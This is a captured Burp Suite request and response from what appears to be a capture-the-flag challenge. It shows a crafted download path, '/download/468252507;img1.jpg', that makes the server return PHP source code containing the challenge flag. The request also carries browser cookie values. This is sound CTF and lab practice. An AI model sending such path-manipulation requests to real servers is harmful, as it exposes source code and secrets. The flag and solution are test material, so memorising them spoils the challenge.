 Go Cancel < >
Target: http://a9366afcac544f13b7aba65465982027b28a03db5e4b49fc.game.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /download/468252507;img1.jpg HTTP/1.1
Host: a9366afcac544f13b7aba65465982027b28a03db5e4b49fc.game.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,zh-HK;q=0.6,ja;q=0.5
Cookie:
UM_distinctid=1655ce26c0c3ec-0245a7f4df1c4a-34677908-13c680-1655ce26c0d868
; pgv_pvi=8051990528;
Hm_lvt_9104989ce242a8e03049eaceca950328=1537966827,1538733331,1540553529;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1537966827,1538733331,1540553529;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1540202601,1540553541,1540966717,1
541248279; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541293902
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 02:46:20 GMT
Content-Type: image/jpeg
Content-Length: 57
Connection: close
Last-Modified: Sun, 04 Nov 2018 02:46:10 GMT
ETag: "39-579cdc5696444"
Accept-Ranges: bytes
<?php
$flag="flag{94315473-7f65-4024-909c-fb0396f85af0}";